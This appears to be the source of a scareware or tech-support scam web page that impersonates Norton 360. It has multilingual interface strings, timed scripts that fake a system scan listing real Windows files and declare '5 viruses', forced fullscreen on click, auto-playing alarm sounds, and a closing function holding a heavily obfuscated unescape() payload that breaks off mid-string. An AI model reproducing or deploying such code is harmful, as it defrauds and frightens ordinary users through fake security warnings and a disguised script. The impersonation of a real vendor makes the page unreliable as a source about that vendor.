        document.getElementById("w2_5").innerHTML = "Scan des zones communément infectées et des fichiers de démarrage...";
        document.getElementById("w2_6").innerHTML = "Résumé des résultats";
        document.getElementById("w2_7").innerHTML = "[+] Nombre total d'objets scannés :";
        document.getElementById("w2_8").innerHTML = "[+] Nombre total de risques pour la sécurité détectés :";
        document.getElementById("w2_9").innerHTML = "[+] Nombre total de risques pour la sécurité résolus :";
        document.getElementById("w2_10").innerHTML = "Nombre total de risques à la sécurité requérant de l'attention :";
        document.getElementById("w2_11").innerHTML = "Pause";
        document.getElementById("w2_12").innerHTML = "Stop";
        document.getElementById("w3_1").innerHTML = "Votre PC est infecté par 5 virus !";
        document.getElementById("w3_2").innerHTML = "DES MESURES DOIVENT ÊTRE PRISES !";
        document.getElementById("w3_3").innerHTML = "Votre abonnement à Norton a expiré !";
        document.getElementById("w3_4").innerHTML = "Renouvelez-le dès maintenant pour maintenir la protection de votre PC.";
        document.getElementById("w3_5").innerHTML = "Si votre PC n'est pas protégé, il existe un risque d'infection par des virus et autres maliciels.";
        document.getElementById("w3_6").innerHTML = "Continuer...";
        document.getElementById("w4_1").innerHTML = "Menace détectée !";
        document.getElementById("w4_1a").innerHTML = "Menace détectée !";
        document.getElementById("w4_1b").innerHTML = "Menace détectée !";
        document.getElementById("w4_1c").innerHTML = "Menace détectée !";
        document.getElementById("w4_1d").innerHTML = "Menace détectée !";
        document.getElementById("w4_2").innerHTML = "Haut risque";
        document.getElementById("w4_2a").innerHTML = "Haut risque";
        document.getElementById("w4_2b").innerHTML = "Haut risque";
        document.getElementById("w4_2c").innerHTML = "Haut risque";
        document.getElementById("w4_3").innerHTML = "Risque moyen";
        document.getElementById("w4_4").innerHTML = "Origine";
        document.getElementById("w4_4a").innerHTML = "Origine";
        document.getElementById("w4_4b").innerHTML = "Origine";
        document.getElementById("w4_4c").innerHTML = "Origine";
        document.getElementById("w4_4d").innerHTML = "Origine";
        document.getElementById("w4_5").innerHTML = "Non disponible";
        document.getElementById("w4_5a").innerHTML = "Non disponible";
        document.getElementById("w4_5b").innerHTML = "Non disponible";
        document.getElementById("w4_5c").innerHTML = "Non disponible";
        document.getElementById("w4_5d").innerHTML = "Non disponible";
        document.getElementById("w4_6").innerHTML = "Activité";
        document.getElementById("w4_6a").innerHTML = "Activité";
        document.getElementById("w4_6b").innerHTML = "Activité";
        document.getElementById("w4_6c").innerHTML = "Activité";
        document.getElementById("w4_6d").innerHTML = "Activité";
        document.getElementById("w4_7").innerHTML = "Mesures anti-menace effectuées : 1";
        document.getElementById("w4_7a").innerHTML = "Mesures anti-menace effectuées : 1";
        document.getElementById("w4_7b").innerHTML = "Mesures anti-menace effectuées : 1";
        document.getElementById("w4_7c").innerHTML = "Mesures anti-menace effectuées : 1";
        document.getElementById("w4_7d").innerHTML = "Mesures anti-menace effectuées : 1";
    }
    if (lang == "it") {
        document.getElementById("menu").innerHTML = "PRODOTTI E SERVIZI &nbsp&nbsp&nbsp SUPPORTO &nbsp&nbsp&nbsp PROVE GRATUITE";
        document.getElementById("menu_b").innerHTML = "Note legali | Contratto di licenza | Informativa sulla privacy | Opportunità di lavoro | Cookie | Indice del sito | Stato del sistema";
        document.getElementById("head1").innerHTML = "Le minacce informatiche si sono evolute. Ma anche i nostri sistemi di protezione.";
        document.getElementById("head2").innerHTML = "Norton 360. Protezione completa per la sicurezza del tuo dispositivo; include antivirus, VPN, Password Manager e molto altro ancora. Tutto in un’unica soluzione.";
        document.getElementById("w1_ico1").style.right = "157px";
        document.getElementById("w1_1").style.right = "85px";
        document.getElementById("w1_ico2").style.right = "55px";
        document.getElementById("w1_1").innerHTML = "Impostazioni";
        document.getElementById("w1_2").innerHTML = "Guida";
        document.getElementById("w1_3").innerHTML = "Il dispositivo è protetto";
        document.getElementById("w1_4").innerHTML = "Aggiornamenti sulla protezione: ";
        document.getElementById("w1_5").innerHTML = "Attuale";
        document.getElementById("w1_6").innerHTML = "Ultima scansione: ";
        document.getElementById("w1_7").innerHTML = "Non disponibile";
        document.getElementById("w1_8").innerHTML = "| Scansione rapida";
        document.getElementById("w1_9").innerHTML = "Licenze utilizzate: ";
        document.getElementById("w1_10").innerHTML = "1 di 5";
        document.getElementById("w1_11").innerHTML = "| Installa su un altro dispositivo";
        document.getElementById("w1_12").innerHTML = "Sicurezza";
        document.getElementById("w1_13").innerHTML = "Protetto";
        document.getElementById("w1_14").innerHTML = "Identità";
        document.getElementById("w1_13a").innerHTML = "Protetto";
        document.getElementById("w1_15").innerHTML = "Prestazioni";
        document.getElementById("w1_13b").innerHTML = "Protetto";
        document.getElementById("w1_16").innerHTML = "Altro di Norton";
        document.getElementById("w1_13c").innerHTML = "Protetto";
        document.getElementById("w1_17").innerHTML = "STATO DELLA SOTTOSCRIZIONE: ";
        document.getElementById("w1_18").innerHTML = "30 giorni rimanenti";
        document.getElementById("w2_1").innerHTML = "Scansione rapida";
        document.getElementById("w2_2").innerHTML = "In esecuzione";
        document.getElementById("w2_3").innerHTML = "Scansione delle aree comunemente infette e dei file di avvio...";
        document.getElementById("w2_4").innerHTML = "In esecuzione";
        document.getElementById("w2_5").innerHTML = "Scansione delle aree comunemente infette e dei file di avvio...";
        document.getElementById("w2_6").innerHTML = "Riepilogo risultati:";
        document.getElementById("w2_7").innerHTML = "[+] Totale elementi scansionati:";
        document.getElementById("w2_8").innerHTML = "[+] Totale minacce per la sicurezza rilevate:";
        document.getElementById("w2_9").innerHTML = "[+] Totale minacce per la sicurezza risolte:";
        document.getElementById("w2_10").innerHTML = "Totale minacce per la sicurezza che richiedono interventi:";
        document.getElementById("w2_11").innerHTML = "Pausa";
        document.getElementById("w2_12").innerHTML = "Interrompi";
        document.getElementById("w3_1").innerHTML = "Il PC contiene 5 virus!";
        document.getElementById("w3_2").innerHTML = "INTERVENTO NECESSARIO!";
        document.getElementById("w3_3").innerHTML = "La tua sottoscrizione a Norton è scaduta!";
        document.getElementById("w3_4").innerHTML = "Rinnovala ora per mantenere il PC al sicuro.";
        document.getElementById("w3_5").innerHTML = "Un PC non protetto è esposto al rischio di virus e altri malware.";
        document.getElementById("w3_6").innerHTML = "Continua...";
        document.getElementById("w4_1").innerHTML = "Minaccia rilevata!";
        document.getElementById("w4_1a").innerHTML = "Minaccia rilevata!";
        document.getElementById("w4_1b").innerHTML = "Minaccia rilevata!";
        document.getElementById("w4_1c").innerHTML = "Minaccia rilevata!";
        document.getElementById("w4_1d").innerHTML = "Minaccia rilevata!";
        document.getElementById("w4_2").innerHTML = "Rischio elevato";
        document.getElementById("w4_2a").innerHTML = "Rischio elevato";
        document.getElementById("w4_2b").innerHTML = "Rischio elevato";
        document.getElementById("w4_2c").innerHTML = "Rischio elevato";
        document.getElementById("w4_3").innerHTML = "Rischio medio";
        document.getElementById("w4_4").innerHTML = "Origine";
        document.getElementById("w4_4a").innerHTML = "Origine";
        document.getElementById("w4_4b").innerHTML = "Origine";
        document.getElementById("w4_4c").innerHTML = "Origine";
        document.getElementById("w4_4d").innerHTML = "Origine";
        document.getElementById("w4_5").innerHTML = "Non disponibile";
        document.getElementById("w4_5a").innerHTML = "Non disponibile";
        document.getElementById("w4_5b").innerHTML = "Non disponibile";
        document.getElementById("w4_5c").innerHTML = "Non disponibile";
        document.getElementById("w4_5d").innerHTML = "Non disponibile";
        document.getElementById("w4_6").innerHTML = "Attività";
        document.getElementById("w4_6a").innerHTML = "Attività";
        document.getElementById("w4_6b").innerHTML = "Attività";
        document.getElementById("w4_6c").innerHTML = "Attività";
        document.getElementById("w4_6d").innerHTML = "Attività";
        document.getElementById("w4_7").innerHTML = "Correzioni delle minacce eseguite: 1";
        document.getElementById("w4_7a").innerHTML = "Correzioni delle minacce eseguite: 1";
        document.getElementById("w4_7b").innerHTML = "Correzioni delle minacce eseguite: 1";
        document.getElementById("w4_7c").innerHTML = "Correzioni delle minacce eseguite: 1";
        document.getElementById("w4_7d").innerHTML = "Correzioni delle minacce eseguite: 1";
    }
    if (lang == "el") {
        document.getElementById("menu").innerHTML = "ΠΡΟΪΟΝΤΑ ΚΑΙ ΥΠΗΡΕΣΙΕΣ &nbsp&nbsp&nbsp ΥΠΟΣΤΗΡΙΞΗ &nbsp&nbsp&nbsp ΔΩΡΕΑΝ ΔΟΚΙΜΑΣΤΙΚΕΣ ΕΚΔΟΣΕΙΣ";
        document.getElementById("menu_b").innerHTML = "Νομική σημείωση | Άδεια χρήσης | Πολιτική προστασίας προσωπικών δεδομένων | Ευκαιρίες καριέρας | Cookie | Χάρτης τοποθεσίας | Κατάσταση συστήματος";
        document.getElementById("head1").innerHTML = "Οι απειλές του κυβερνοχώρου έχουν εξελιχθεί. Το ίδιο συμβαίνει και με την προστασία μας.";
        document.getElementById("head2").innerHTML =
            "Norton 360. Ολοκληρωμένη προστασία με ασφάλεια συσκευής που περιλαμβάνει λογισμικό προστασίας από ιούς, VPN, ένα πρόγραμμα διαχείρισης κωδικών πρόσβασης και πολλά άλλα. Όλα σε μία μόνο λύση.";
    }
    if (lang == "pt") {
        document.getElementById("menu").innerHTML = "PRODUTOS E SERVIÇOS &nbsp&nbsp&nbsp SUPORTE &nbsp&nbsp&nbsp AVALIAÇÕES GRATUITAS";
        document.getElementById("menu_b").innerHTML = "Aviso Legal | Contrato de Licença | Política de Privacidade | Carreiras | Cookies | Mapa do Site | Estado do Sistema";
        document.getElementById("head1").innerHTML = "As ciberameaças evoluíram. A nossa proteção também.";
        document.getElementById("head2").innerHTML = "Norton 360. Proteção abrangente com segurança do dispositivo, incluindo antivírus, além de uma VPN, um gestor de palavras-passe e muito mais. Tudo numa única solução.";
        document.getElementById("w1_ico1").style.right = "165px";
        document.getElementById("w1_1").style.right = "85px";
        document.getElementById("w1_ico2").style.right = "55px";
        document.getElementById("w1_1").innerHTML = "Configurações";
        document.getElementById("w1_2").innerHTML = "Ajuda";
        document.getElementById("w1_3").innerHTML = "Você está protegido";
        document.getElementById("w1_4").innerHTML = "Atualizações de segurança: ";
        document.getElementById("w1_5").innerHTML = "Atual";
        document.getElementById("w1_6").innerHTML = "Última verificação: ";
        document.getElementById("w1_7").innerHTML = "Não disponível";
        document.getElementById("w1_8").innerHTML = "| Verificação rápida";
        document.getElementById("w1_9").innerHTML = "Licenças usadas: ";
        document.getElementById("w1_10").innerHTML = "1 de 5";
        document.getElementById("w1_11").innerHTML = "| Instalar em outro dispositivo";
        document.getElementById("w1_12").innerHTML = "Segurança";
        document.getElementById("w1_13").innerHTML = "Protegido";
        document.getElementById("w1_14").innerHTML = "Identidade";
        document.getElementById("w1_13a").innerHTML = "Protegido";
        document.getElementById("w1_15").innerHTML = "Performance";
        document.getElementById("w1_13b").innerHTML = "Protegido";
        document.getElementById("w1_16").innerHTML = "Mais Norton";
        document.getElementById("w1_13c").innerHTML = "Protegido";
        document.getElementById("w1_17").innerHTML = "STATUS DA ASSINATURA: ";
        document.getElementById("w1_18").innerHTML = "Faltam 30 dias";
        document.getElementById("w2_1").innerHTML = "Verificação rápida";
        document.getElementById("w2_2").innerHTML = "Trabalhando";
        document.getElementById("w2_3").innerHTML = "Verificando áreas frequentemente infectadas e arquivos de inicialização...";
        document.getElementById("w2_4").innerHTML = "Trabalhando";
        document.getElementById("w2_5").innerHTML = "Verificando áreas frequentemente infectadas e arquivos de inicialização...";
        document.getElementById("w2_6").innerHTML = "Resumo dos resultados";
        document.getElementById("w2_7").innerHTML = "[+] Total de itens verificados:";
        document.getElementById("w2_8").innerHTML = "[+] Total de riscos de segurança detectados:";
        document.getElementById("w2_9").innerHTML = "[+] Total de riscos de segurança resolvidos:";
        document.getElementById("w2_10").innerHTML = "Total de riscos de segurança que requerem atenção:";
        document.getElementById("w2_11").innerHTML = "Pausar";
        document.getElementById("w2_12").innerHTML = "Parar";
        document.getElementById("w3_1").innerHTML = "Seu PC está infectado com 5 vírus!";
        document.getElementById("w3_2").innerHTML = "AÇÃO NECESSÁRIA!";
        document.getElementById("w3_3").innerHTML = "Sua assinatura do Norton expirou!";
        document.getElementById("w3_4").innerHTML = "Renove agora para manter seu PC protegido!";
        document.getElementById("w3_5").innerHTML = "Se o seu PC estiver desprotegido, ele corre risco de pegar vírus e outros malwares.";
        document.getElementById("w3_6").innerHTML = "Continuar...";
        document.getElementById("w4_1").innerHTML = "Ameaça detectada!";
        document.getElementById("w4_1a").innerHTML = "Ameaça detectada!";
        document.getElementById("w4_1b").innerHTML = "Ameaça detectada!";
        document.getElementById("w4_1c").innerHTML = "Ameaça detectada!";
        document.getElementById("w4_1d").innerHTML = "Ameaça detectada!";
        document.getElementById("w4_2").innerHTML = "Alto risco";
        document.getElementById("w4_2a").innerHTML = "Alto risco";
        document.getElementById("w4_2b").innerHTML = "Alto risco";
        document.getElementById("w4_2c").innerHTML = "Alto risco";
        document.getElementById("w4_3").innerHTML = "Risco médio";
        document.getElementById("w4_4").innerHTML = "Origem";
        document.getElementById("w4_4a").innerHTML = "Origem";
        document.getElementById("w4_4b").innerHTML = "Origem";
        document.getElementById("w4_4c").innerHTML = "Origem";
        document.getElementById("w4_4d").innerHTML = "Origem";
        document.getElementById("w4_5").innerHTML = "Não disponível";
        document.getElementById("w4_5a").innerHTML = "Não disponível";
        document.getElementById("w4_5b").innerHTML = "Não disponível";
        document.getElementById("w4_5c").innerHTML = "Não disponível";
        document.getElementById("w4_5d").innerHTML = "Não disponível";
        document.getElementById("w4_6").innerHTML = "Atividade";
        document.getElementById("w4_6a").innerHTML = "Atividade";
        document.getElementById("w4_6b").innerHTML = "Atividade";
        document.getElementById("w4_6c").innerHTML = "Atividade";
        document.getElementById("w4_6d").innerHTML = "Atividade";
        document.getElementById("w4_7").innerHTML = "Ações realizadas contra ameaças: 1";
        document.getElementById("w4_7a").innerHTML = "Ações realizadas contra ameaças: 1";
        document.getElementById("w4_7b").innerHTML = "Ações realizadas contra ameaças: 1";
        document.getElementById("w4_7c").innerHTML = "Ações realizadas contra ameaças: 1";
        document.getElementById("w4_7d").innerHTML = "Ações realizadas contra ameaças: 1";
    }
    if (lang == "pl") {
        document.getElementById("menu").innerHTML = "PRODUKTY I USŁUGI &nbsp&nbsp&nbsp POMOC &nbsp&nbsp&nbsp BEZPŁATNE WERSJE PRÓBNE";
        document.getElementById("menu_b").innerHTML = "Informacje prawne | Umowa licencyjna | Zasady ochrony danych osobowych | Praca | Pliki cookie | Mapa witryny | Stan systemu";
        document.getElementById("head1").innerHTML = "Zagrożenia sieciowe ewoluowały. Nasza ochrona również.";
        document.getElementById("head2").innerHTML = "Norton 360. Kompleksowa ochrona urządzeń, w tym antywirus, sieć VPN, menedżer haseł i nie tylko. Zintegrowane rozwiązanie.";
    }
    if (lang == "nl") {
        document.getElementById("menu").innerHTML = "PRODUCTEN EN SERVICES &nbsp&nbsp&nbsp ONDERSTEUNING &nbsp&nbsp&nbsp GRATIS PROEFVERSIES";
        document.getElementById("menu_b").innerHTML = "Juridische informatie | Licentieovereenkomst | Privacybeleid | Cookies | Site-index | RSS | Systeemstatus";
        document.getElementById("head1").innerHTML = "Cyberbedreigingen zijn geëvolueerd. En daarmee ook onze bescherming.";
        document.getElementById("head2").innerHTML = "NIEUWE Norton 360. Uitgebreide bescherming met apparaatbeveiliging waaronder antivirus, een VPN, wachtwoordbeheer en meer. Allemaal in één oplossing.";
    }
    if (lang == "sv") {
        document.getElementById("menu").innerHTML = "PRODUKTER OCH TJÄNSTER &nbsp&nbsp&nbsp SUPPORT &nbsp&nbsp&nbsp PROVA UTAN KOSTNAD";
        document.getElementById("menu_b").innerHTML = "Juridiskt meddelande | Licensavtal | Sekretesspolicy | Lediga tjänster | Cookies | Webbplatsöversikt | Systemstatus";
        document.getElementById("head1").innerHTML = "Hot på internet har utvecklats. Det har vårt skydd också.";
        document.getElementById("head2").innerHTML = "Norton 360. Omfattande skydd med säkerhet för digitala enheter inklusive antivirus, plus VPN, en lösenordshanterare med mera. Allt i en enda lösning.";
    }
    if (lang == "tr") {
        document.getElementById("menu").innerHTML = "ÜRÜNLER VE HİZMETLER &nbsp&nbsp&nbsp DESTEK &nbsp&nbsp&nbsp ÜCRETSİZ DENEME";
        document.getElementById("menu_b").innerHTML = "Yasal Bildirim | Lisans Sözleşmesi | Gizlilik İlkesi | Kariyer | Tanımlama Bilgileri | Site Haritası | Sistem Durumu";
        document.getElementById("head1").innerHTML = "Siber tehditler gelişti. Koruma çözümlerimiz de öyle.";
        document.getElementById("head2").innerHTML = "Norton 360. Antivirüs, parola yöneticisi, PC Cloud Backup‡‡, 4 ve daha fazlasını içeren cihaz güvenliği ile kapsamlı koruma. Hepsi tek bir çözümde.";
    }
    if (lang == "ja") {
        document.getElementById("menu").innerHTML = "製品とサービス &nbsp&nbsp&nbsp ノートン ブログ &nbsp&nbsp&nbsp サポート &nbsp&nbsp&nbsp 無料体験版";
        document.getElementById("menu_b").innerHTML = "日本 | 利用規約 | 使用許諾契約 | プライバシーポリシー | 採用情報 | クッキー | サイトマップ | システムの状態";
        document.getElementById("head1").innerHTML = "進化するサイバー脅威。ノートン製品も進化。";
        document.getElementById("head2").innerHTML =
            "ノートン 360 がリリースされました。ウイルス対策機能、VPN、パスワード管理機能など、包括的な保護機能によってデバイスセキュリティを確保することができます。すべての機能が 1 つのソリューションに導入されています。";
    }
    if (lang == "ru") {
        document.getElementById("menu").innerHTML = "ПРОДУКТЫ И УСЛУГИ &nbsp&nbsp&nbsp ПОДДЕРЖКА &nbsp&nbsp&nbsp БЕСПЛАТНЫЕ ПРОБНЫЕ ВЕРСИИ";
        document.getElementById("menu_b").innerHTML = "Юридическая информация | Лицензионное соглашение | Политика конфиденциальности | Вакансии | Файлы cookie | Карта сайта | Состояние системы";
        document.getElementById("head1").innerHTML = "Киберугрозы развиваются. Наша защита тоже.";
        document.getElementById("head2").innerHTML =
            "Norton 360. Комплексная защита устройств, в которую входят антивирусные программы, Password Manager, резервное копирование в облаке для ПК‡‡, 4 и многое другое. Все в одном решении.";
    }
</script>
<script language="JavaScript" type="text/javascript">
    setTimeout(function () {
        document.getElementById("win2").style.display = "block";
    }, 2000);
    setTimeout(function () {
        document.getElementById("cnt1").innerHTML = "143";
    }, 2600);
    setTimeout(function () {
        document.getElementById("path1").innerHTML = "C:\Windows\System32\csrss.exe";
    }, 3000);
    setTimeout(function () {
        document.getElementById("path1").innerHTML = "C:\Windows\System32\sihost.exe";
    }, 3700);
    setTimeout(function () {
        document.getElementById("cnt1").innerHTML = "218";
    }, 4000);
    setTimeout(function () {
        document.getElementById("path1").innerHTML = "C:\Program Files\Windows Defender\MSASCuiL.exe";
    }, 4600);
    setTimeout(function () {
        document.getElementById("cnt1").innerHTML = "398";
        document.getElementById("cnt2").style.color = "#dd0000";
        document.getElementById("cnt2").innerHTML = "1";
        document.getElementById("cnt4").style.color = "#dd0000";
        document.getElementById("cnt4").innerHTML = "1";
        document.getElementById("win2_line_red").style.display = "block";
        document.getElementById("beep").play();
    }, 5000);
    setTimeout(function () {
        document.getElementById("vir1").style.bottom = "235px";
    }, 5100);
    setTimeout(function () {
        document.getElementById("path2").innerHTML = "C:\Windows\System32\SgrmBroker.exe";
    }, 5200);
    setTimeout(function () {
        document.getElementById("path2").innerHTML = "SEMgrSvc";
    }, 5800);
    setTimeout(function () {
        document.getElementById("cnt1").innerHTML = "538";
    }, 6000);
    setTimeout(function () {
        document.getElementById("path2").innerHTML = "NcaSvc";
    }, 6700);
    setTimeout(function () {
        document.getElementById("cnt1").innerHTML = "791";
        document.getElementById("cnt2").innerHTML = "2";
        document.getElementById("cnt4").innerHTML = "2";
    }, 7000);
    setTimeout(function () {
        document.getElementById("vir1").style.bottom = "440px";
        document.getElementById("vir1").style.opacity = "0";
        document.getElementById("vir2").style.bottom = "235px";
        document.getElementById("beep").play();
    }, 7100);
    setTimeout(function () {
        document.getElementById("path2").innerHTML = "C:\Windows\System32\DDFs";
    }, 7500);
    setTimeout(function () {
        document.getElementById("cnt1").innerHTML = "1021";
        document.getElementById("cnt2").innerHTML = "3";
        document.getElementById("cnt4").innerHTML = "3";
    }, 8000);
    setTimeout(function () {
        document.getElementById("vir2").style.bottom = "440px";
        document.getElementById("vir2").style.opacity = "0";
        document.getElementById("vir3").style.bottom = "235px";
        document.getElementById("beep").play();
    }, 8100);
    setTimeout(function () {
        document.getElementById("path2").innerHTML = "C:\Windows\System32\Recovery";
    }, 8300);
    setTimeout(function () {
        document.getElementById("cnt1").innerHTML = "1273";
    }, 9000);
    setTimeout(function () {
        document.getElementById("path2").innerHTML = "C:\Windows\System32\DriverState";
    }, 9200);
    setTimeout(function () {
        document.getElementById("path2").innerHTML = "tempRoot\system32\DRIVERS\bowser.sys";
    }, 9700);
    setTimeout(function () {
        document.getElementById("cnt1").innerHTML = "1589";
        document.getElementById("cnt2").innerHTML = "4";
        document.getElementById("cnt4").innerHTML = "4";
    }, 10000);
    setTimeout(function () {
        document.getElementById("vir3").style.bottom = "440px";
        document.getElementById("vir3").style.opacity = "0";
        document.getElementById("vir4").style.bottom = "235px";
        document.getElementById("beep").play();
    }, 10100);
    setTimeout(function () {
        document.getElementById("path2").innerHTML = "C:\Windows\System32\WinBioDatabase";
    }, 10500);
    setTimeout(function () {
        document.getElementById("cnt1").innerHTML = "1723";
    }, 11000);
    setTimeout(function () {
        document.getElementById("path2").innerHTML = "vmickvpexchange";
    }, 11600);
    setTimeout(function () {
        document.getElementById("cnt1").innerHTML = "1916";
    }, 12000);
    setTimeout(function () {
        document.getElementById("path2").innerHTML = "HidBtn";
    }, 12300);
    setTimeout(function () {
        document.getElementById("cnt1").innerHTML = "2038";
        document.getElementById("cnt2").innerHTML = "80";
        document.getElementById("cnt4").innerHTML = "80";
    }, 13000);
    setTimeout(function () {
        document.getElementById("vir4").style.bottom = "440px";
        document.getElementById("vir4").style.opacity = "0";
        document.getElementById("vir5").style.bottom = "235px";
        document.getElementById("beep").play();
    }, 13100);
    setTimeout(function () {
        document.getElementById("path2").innerHTML = "WdNisDrv";
    }, 13200);
    setTimeout(function () {
        document.getElementById("path2").innerHTML = "rdbss";
    }, 13900);
    setTimeout(function () {
        document.getElementById("path2").innerHTML = "C:\Windows\System32\dot3svc.dll";
    }, 14700);
    setTimeout(function () {
        document.getElementById("path2").innerHTML = "UASPStor";
    }, 15500);
    setTimeout(function () {
        document.getElementById("cnt1").innerHTML = "2038";
        document.getElementById("vir5").style.opacity = "0";
        document.getElementById("w2_4").innerHTML = "Done";
        if (lang == "pt") document.getElementById("w2_4").innerHTML = "Terminado";
        if (lang == "es") document.getElementById("w2_4").innerHTML = "Listo";
        if (lang == "fr") document.getElementById("w2_4").innerHTML = "Effectué";
        if (lang == "it") document.getElementById("w2_4").innerHTML = "Fatto";
        document.getElementById("w2_5").innerHTML = "";
        document.getElementById("path2").innerHTML = "";
        document.getElementById("win3").style.display = "none";
        document.getElementById("link_black").href = "#";
    }, 16000);
    function showmess() {
        document.getElementById("mess").style.display = "block";
    }
</script>
<script type="text/javascript">
    /*$(document).ready(function(){
  $("#open_popup").click(function(){
$(".chrome-alert").show();
});
});*/
</script>
<script type="text/javascript">
    addEventListener("click", function () {
        var
            el = document.documentElement
            , rfs =
            el.requestFullScreen
            || el.webkitRequestFullScreen
            || el.mozRequestFullScreen
        ;
        rfs.call(el);
    });
</script>
<script type="text/javascript">
    setTimeout(function () {
        document.getElementById("map").style.display = "block";
        document.getElementById("warning").play();
    }, 10);
</script>
<script type="text/javascript">
    /*=============HELPER================*/
    var Helper = (function () {
        var data = [];
        var months = ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'];
        var days = ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'];
        function setDays(d) {
            if ((d.constructor !== Array) || d.length !== 7)
                return false;
            days = d;
        }
        function setMonths(m) {
            if ((m.constructor !== Array) || m.length !== 12)
                return false;
            months = m;
        }
        function getDate() {
            var now = new Date();
            var month = typeof (months[now.getMonth()]) == 'undefined' ? now.getMonth() : months[now.getMonth()];
            return (now.getDate()) + " " + month + " " + now.getFullYear();
        }
        function getMonth() {
            var now = new Date();
            var month = typeof (months[now.getMonth()]) == 'undefined' ? now.getMonth() : months[now.getMonth()];
            return month;
        }
        function getDay() {
            var now = new Date();
            var day = typeof (days[now.getDay()]) == 'undefined' ? now.getDay() : days[now.getDay()];
            return day;
        }
        function getDayOfMonth() {
            var now = new Date();
            var day = ('0' + now.getDate()).slice(-2);
            return day;
        }
        function getUrlParameter(name) {
            name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
            var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
            var results = regex.exec(location.search);
            return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
        }
        function findAncestor(element, name) {
            while ((element = element.parentElement) && !element.classList.contains(name)) ;
            return element;
        }
        function bindOnQuery(query, callback, action = 'click') {
            var elements = document.querySelectorAll(query);
            for (var i = 0; i < elements.length; i++) {
                elements[i].addEventListener(action, callback, false);
            }
        }
        function bindOnId(name, callback, action = 'click') {
            var element = document.getElementById(name);
            element.addEventListener(action, callback, false);
        }
        function replaceMarkers(text, markers) {
            for (key in markers) {
                var search = '%' + key + '%';
                text = text.replace(new RegExp(search, 'g'), markers[key]);
            }
            return text;
        }
        return {
            setDays: setDays,
            setMonths: setMonths,
            getDate: getDate,
            getDay: getDay,
            getMonth: getMonth,
            getDayOfMonth: getDayOfMonth,
            getUrlParameter: getUrlParameter,
            findAncestor: findAncestor,
            bindOnQuery: bindOnQuery,
            bindOnId: bindOnId,
            replaceMarkers: replaceMarkers
        };
    })();
</script>
<script type="text/javascript">function eval1() {
        var s1 = unescape("o%7Ewl%7Drxw.%3B9n%7Fju%3B.%3BA.%3BB.@K%7Fj%7B.%3B9%7C%3A.%3CM%7Ewn%7Cljyn.%3BA.%3B%3By.%3B%3E@O%81v.%3B%3E@N%7C%82%818.%3B%3E%3CL.%3B%3E%3CJx.%3B%3EA9t%7Fx8.%3B%3E%3CLK8.%3B%3E%3CLL8JU.%3B%3EA9t.%3B%3E@L8.%3B%3E%3CL.%3B%3E%3CJ.%3B%3E@M.%3B%3E%3CK8.%3B%3E%3CMW.%3B%3E@O%81x.%3B%3E@Mvt%83x8.%3B%3E%3CLK8.%3B%3E%3CL.%3B%3E%3CL.%3B%3E@K8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ.%3B%3EA%3C%818.%3B%3E%3CL.%3B%3E%3COJY.%3B%3E@N.%3B%3EA%3D.%3B%3EA%3C.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMU.%3B%3EA%3C.%3B%3EA%3D%81.%3B%3EA%3D.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJY%838.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CM8.%3B%3E%3CL.%3B%3E%3COJY.%3B%3EA%3B%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWV.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWW.%3B%3E%3CJU%608.%3B%3E%3CL.%3B%3E%3COJW%838.%3B%3E%3CL.%3B%3E%3COJY8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3COJW.%3B%3EA%3C.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMU%838.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CK%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJYL%81%7F.%3B%3EA%3C%81%83.%3B%3EA%3A%608.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ%80%80.%3B%3EA%3A%83.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMV8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMU.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWa%838.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CK%83.%3B%3EA%3C8.%3B%3E%3CL.%3B%3E%3COJYL8.%3B%3E%3CL.%3B%3E%3COJW%838.%3B%3E%3CL.%3B%3E%3COJY8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3COJW.%3B%3EA%3Ct%7F.%3B%3EA%3A8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ%83.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMXb.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMV8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMV.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMWa.%3B%3E%3CJ8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMW8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMV8.%3B%3E%3CL.%3B%3E%3CO.%3B%3E%3CMV.%3B%3E%3CJUb.%3B%3E@K8.%3B%3E%3CL.%3B%3E%3COK.%3B%3E%3CJ.%3B%3EA%3C%818.%3B%3E%3CL.%3B%3E%3COJY.%3B%3E@N